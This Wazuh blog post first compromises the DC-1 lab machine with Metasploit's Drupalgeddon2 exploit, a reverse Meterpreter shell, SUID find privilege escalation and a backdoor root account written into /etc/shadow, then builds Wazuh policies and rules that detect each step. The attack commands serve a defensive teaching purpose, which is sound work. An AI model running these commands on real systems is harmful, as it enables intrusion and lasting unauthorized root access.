
We are going to attack a vulnerable server using Metasploit and then we will see how to use Wazuh to detect various of its attacks. This framework is the most used penetration testing framework in the world. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection.
Introduction
We will simulate a real attack where the attacker uses Metasploit to exploit vulnerabilities in a Linux system and gains root access. Then, we will repeat the attack but this time with Wazuh installed in the vulnerable system.
With this goal, we prepare a small lab with three virtual machines:
- Victim: The vulnerable machine DC:1 from VulnHub.
- Attacker: Kali Linux or you can manually install Metasploit in any virtual machine.
- Wazuh: The Wazuh OVA is the easiest method to setup the Wazuh Manager integrated with the Elastic Stack.
We assume that the virtual machines have been previously installed and that they are in the same network.
Attacking the vulnerable machine
In our attacker virtual machine (Kali), we run the netdiscover command to find information about the network.
root@kali:/# netdiscover
_____________________________________________________________________________
IP            At MAC Address     Count     Len  MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.110   08:00:27:9b:66:0a      1      60  PCS Systemtechnik GmbH
192.168.1.54    08:00:27:1b:cc:6e      1      60  PCS Systemtechnik GmbH
There are two IP addresses. Let’s scan both with Nmap.
root@kali:/# nmap -sV 192.168.1.110
Nmap scan report for 192.168.1.110
Host is up (0.00011s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE   VERSION
22/tcp  open  ssh       OpenSSH 7.4 (protocol 2.0)
111/tcp open  rpcbind   2-4 (RPC #100000)
443/tcp open  ssl/https
Since port 443 is running, we open the IP in the browser: https://192.168.1.110. When we access, we see the Wazuh WUI, so this is the IP address of our Wazuh virtual machine.
Now, we scan the other IP address:
root@kali:/# nmap -sV 192.168.1.54
Nmap scan report for 192.168.1.54
Host is up (0.00016s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp  open  http    Apache httpd 2.2.22 ((Debian))
111/tcp open  rpcbind 2-4 (RPC #100000)
Port 80 HTTP is running, so we open that IP (http://192.168.1.54) in our browser:

This looks like our target system (DC-1). It is running a Web server with Drupal. Our next step is to check if Metasploit has some available exploit for this CMS.
root@kali:/# msfconsole
msf5 > search drupal
Matching Modules
================

   #  Name                                           Disclosure Date  Rank       Check  Description
   -  ----                                           ---------------  ----       -----  -----------
   0  auxiliary/gather/drupal_openid_xxe             2012-10-17       normal     Yes    Drupal OpenID External Entity Injection
   1  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal     Yes    Drupal Views Module Users Enumeration
   2  exploit/multi/http/drupal_drupageddon          2014-10-15       excellent  No     Drupal HTTP Parameter Key/Value SQL Injection
   3  exploit/unix/webapp/drupal_coder_exec          2016-07-13       excellent  Yes    Drupal CODER Module Remote Command Execution
   4  exploit/unix/webapp/drupal_drupalgeddon2       2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection
   5  exploit/unix/webapp/drupal_restws_exec         2016-07-13       excellent  Yes    Drupal RESTWS Module Remote PHP Code Execution
   6  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20       normal     Yes    Drupal RESTful Web Services unserialize() RCE
   7  exploit/unix/webapp/php_xmlrpc_eval            2005-06-29       excellent  Yes    PHP XML-RPC Arbitrary Code Execution
We try one of the most recent and ranked: Drupal Drupalgeddon 2 Forms API Property Injection. This attack exploits the CVE-2018-7600 vulnerability.
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.54
rhosts => 192.168.1.54
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.56:4444
[*] Sending stage (38288 bytes) to 192.168.1.54
[*] Meterpreter session 1 opened (192.168.1.56:4444 -> 192.168.1.54:33698) at 2020-06-09 12:17:42 +0200

meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
The exploit worked successfully and we are login on the server DC-1 with the user www-data. We need a way to gain root privileges. So, we get a reverse shell and spawn a TTY shell using Python.
meterpreter > shell
Process 4222 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
Then, we try to find files with SUID permission:
www-data@DC-1:/var/www$ find /usr/bin -perm -u=s -type f
find /usr/bin -perm -u=s -type f
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
There are several binaries with the SUID bit set. Checking this reference, we realized that the find binary can be exploited if the SUID bit is set:
www-data@DC-1:/var/www$ find . -exec /bin/sh ; -quit
find . -exec /bin/sh ; -quit
# whoami
whoami
root
Finally, we have root access. Let’s create another root user to access via SSH easily:
/usr/sbin/useradd -ou 0 -g 0 toor
sed -i 's/toor:!:/toor:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow
Now, we can login via SSH with the toor user and root password:
root@kali:/# ssh [email protected]
[email protected]'s password:

# bash
root@DC-1:/#
The metasploit attack was successful. We were able to create a root user with permanent access to the virtual machine exploiting a Drupal vulnerability and a wrong permission configuration.
Installing and configuring a Wazuh agent in the vulnerable machine
In this section, we will prepare our Wazuh Manager to detect the previous metasploit attack. Then, we will install a Wazuh agent in the vulnerable machine.
Step 1: Configuring SCA to detect vulnerable versions of Drupal
The exploit that we used works with the following Drupal versions according to the CVE-2018-7600:
- Before 7.58
- 8.x before 8.3.9
- 8.4.x before 8.4.6
- 8.5.x before 8.5.1
Wazuh is able to detect vulnerabilities in the installed applications using the Vulnerability detector module: the agent collects the list of installed application and they are correlated with vulnerability feeds like the National Vulnerability Database. In our case, since Drupal is installed using a zip file instead of a package, we can’t use the Vulnerability detector module but we can create our SCA policy to check if we have a vulnerable version of Drupal.
Create the SCA policy:
[root@manager ~]# vi /var/ossec/etc/shared/default/sca_drupal.yaml
# Security Configuration Assessment
# Drupal
policy:
id: "drupal"
file: "drupal.yml"
name: "Security checks for Drupal"
description: "Find vulnerable versions of Drupal"
checks:
- id: 100001
title: "Drupal Drupalgeddon 2 Forms API Property Injection (CVE-2018-7600)"
description: "Drupal before 7.58, 8.x before 8.3.9, 8.4.x before 8.4.6, and 8.5.x before 8.5.1 allows remote attackers to execute arbitrary code because of an issue affecting multiple subsystems with default or common module configurations."
references:
- https://www.cvedetails.com/cve/CVE-2018-7600/
- https://nvd.nist.gov/vuln/detail/CVE-2018-7600
- https://www.rapid7.com/db/modules/exploit/unix/webapp/drupal_drupalgeddon2
condition: none
rules:
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && r:p6.d+'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p7.(d+) compare < 58'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.(d+) compare < 3'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.3.(d+) compare < 9'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.4.(d+) compare < 6'
- 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.5.(d+) compare < 1'
Enable the SCA policy in your agents:
[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<agent_config>
  <sca>
    <enabled>yes</enabled>
    <scan_on_start>yes</scan_on_start>
    <interval>15m</interval>
    <skip_nfs>yes</skip_nfs>
    <policies>
      <policy>/var/ossec/etc/shared/sca_drupal.yaml</policy>
    </policies>
  </sca>
</agent_config>
Step 2: SCA configuration to detect dangerous binaries with SUID bit set
During the metasploit attack, it was possible to gain root access due to the SUID bit set in the find command. We can create an SCA policy to alert about this kind of binaries.
Since some binaries have the SUID bit legitimately, it is necessary to exclude them. We use the default list created by Anon-Exploiter/SUID3NUM.
Create the SCA policy:
[root@manager ~]# vi /var/ossec/etc/shared/default/sca_systemfiles.yaml
# Security Configuration Assessment
# System files
policy:
id: "system-files"
file: "system-files.yml"
name: "Security checks for system files"
description: "Analyse system files to find vulnerabilities"
checks:

- id: 100002
title: "Dangerous binaries with SUID bit set found"
description: "Binaries with SUID bit set can result in a root shell."
condition: none
rules:
- 'c:find /usr/bin -perm -u=s -type f -printf "%y:%pn" -> !r:arping|at|bwrap|chfn|chrome-sandbox|chsh|dbus-daemon-launch-helper|dmcrypt-get-device|exim4|fusermount|gpasswd|helper|kismet_capture|lxc-user-nic|mount|mount.cifs|mount.ecryptfs_private|mount.nfs|newgidmap|newgrp|newuidmap|ntfs-3g|passwd|ping|ping6|pkexec|polkit-agent-helper-1|pppd|snap-confine|ssh-keysign|su|sudo|traceroute6.iputils|ubuntu-core-launcher|umount|VBoxHeadless|VBoxNetAdpCtl|VBoxNetDHCP|VBoxNetNAT|VBoxSDL|VBoxVolInfo|VirtualBoxVM|vmware-authd|vmware-user-suid-wrapper|vmware-vmx|vmware-vmx-debug|vmware-vmx-stats|Xorg.wrap|chage|crontab|^"$'
Enable the SCA policy in your agents:
[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<agent_config>
  <sca>
    <enabled>yes</enabled>
    <scan_on_start>yes</scan_on_start>
    <interval>15m</interval>
    <skip_nfs>yes</skip_nfs>
    <policies>
      <policy>/var/ossec/etc/shared/sca_drupal.yaml</policy>
      <policy>/var/ossec/etc/shared/sca_systemfiles.yaml</policy>
    </policies>
  </sca>
</agent_config>
Step 3: Detecting meterpreter
If we check the list of process running in the vulnerable machine during the metasploit attack, we will see some suspicious processes:
root@DC-1:/# ps -eo user,pid,cmd | grep www-data
www-data  4428 sh -c php -r 'eval(base64_decode(Lyo8P3B...));'
www-data  4429 php -r eval(base64_decode(Lyo8P3B...));
Also, we can find an open connection for the 4429 PID:
root@DC-1:/# netstat -tunap | grep 4429
tcp 0 0 192.168.1.54:50061 192.168.1.56:4444 ESTABLISHED 4429/php
We can consider that a process trying to evaluate some base64 code is an unusual situation and we should alert about it. So, we are going to run a command that lists the processes in our agents. Then, we will generate an alert if there is any process with the string eval(base64_decode.
Configure the command to list the processes:
[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<wodle name="command">
    <disabled>no</disabled>
    <tag>ps-list</tag>
    <command>ps -eo user,pid,cmd</command>
    <interval>10s</interval>
    <ignore_output>no</ignore_output>
    <run_on_start>yes</run_on_start>
    <timeout>5</timeout>
</wodle>
Create the rule to detect processes evaluating base64 code:
[root@manager ~]# vi /var/ossec/etc/rules/local_rules.xml
<group name="wazuh,">
    <rule id="100001" level="0">
        <location>command_ps-list</location>
        <description>List of running process.</description>
        <group>process_monitor,</group>
    </rule>

    <rule id="100002" level="10">
        <if_sid>100001</if_sid>
        <match>eval(base64_decode</match>
        <description>Reverse shell detected.</description>
        <group>process_monitor,attacks</group>
    </rule>
</group>
Step 4: Applying previous changes
Restart the Wazuh manager service to apply the new rules:
[root@manager ~]# systemctl restart wazuh-manager
Step 5: Installing the Wazuh agent
We recommend restarting the vulnerable machine to remove any trace from the previous metasploit attack.
Access to the vulnerable machine using the toor:root credentials and install the Wazuh agent. In our case, the manager is located in 192.168.1.110 as checked in the previous section.
root@kali:/# ssh [email protected]
[email protected]'s password:
# bash
root@DC-1:/# curl https://packages.wazuh.com/3.x/apt/pool/main/w/wazuh-agent/wazuh-agent_3.12.3-1_i386.deb -o wazuh-agent.deb
root@DC-1:/# WAZUH_MANAGER="192.168.1.110" dpkg -i wazuh-agent.deb
Since we are configuring our agents remotely from the manager and the configuration contains commands (in SCA and command features), we need to enable the following settings in the agent:
root@DC-1:/# echo -e "sca.remote_commands=1nwazuh_command.remote_commands=1" >> /var/ossec/etc/local_internal_options.conf
Finally, restart our agent to apply the changes:
root@DC-1:/# service wazuh-agent restart
Detecting the attack with Wazuh
We should see our agent DC-1 (004) Active in the Wazuh WUI:

Once the agent is running, it will perform the SCA scans for our Drupal and System files policies. Also, the default policies for our agent (CIS benchmark for Debian/Linux 7 L1/L2) will be executed. Check the scan results in the SCA tab of your agent:

The policies show several checks failing. Let’s review our policies in detail:
System files policy
Drupal policy

There are two outstanding failed checks (Drupal version and SUID files). Fixing both, we can prevent the metasploit attack.
Now, we repeat the attack described in the first section:
root@kali:/# msfconsole
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.54
rhosts => 192.168.1.54
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run

[*] Started reverse TCP handler on 192.168.1.56:4444
[*] Sending stage (38288 bytes) to 192.168.1.54
[*] Meterpreter session 1 opened (192.168.1.56:4444 -> 192.168.1.54:39991) at 2020-06-12 12:08:23 +0200

meterpreter > getpid
Current pid: 7785
The new rules are detecting the meterpreter session:

Also, Metasploit generates a log in the Apache server during the exploitation and the Wazuh rule engine is matching the log with the rule Web server 400 error code (ID: 31101), indicating a possible attack.

Finally, if we add another root user as we did in the first metasploit attack, Wazuh will alert about the creation of the user as well as the SSH login:
root@kali:/# msfconsole
...
meterpreter > shell
Process 8998 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find . -exec /bin/sh ; -quit
find . -exec /bin/sh ; -quit
# /usr/sbin/useradd -ou 0 -g 0 toornew
/usr/sbin/useradd -ou 0 -g 0 toornew
# sed -i 's/toornew:!:/toornew:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow
sed -i 's/toornew:!:/toornew:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow


[root@manager ~]# ssh [email protected]
Conclusion
Security Configuration Assessment (SCA) allows us to detect attack vectors used by tools like Metasploit. Using a combination of the default CIS policies and custom policies like the ones explained in this post is a key priority to guarantee that our endpoints are hardened properly. Checking these alerts is a daily task. In addition, the command feature along with the log analysis engine allows us to detect a wide variety of attacks.
If you have any questions about Metasploit Attacks, don’t hesitate to check out our documentation to learn more about Wazuh or join our community where our team and contributors will help you.
The post Detecting Metasploit attacks appeared first on Wazuh.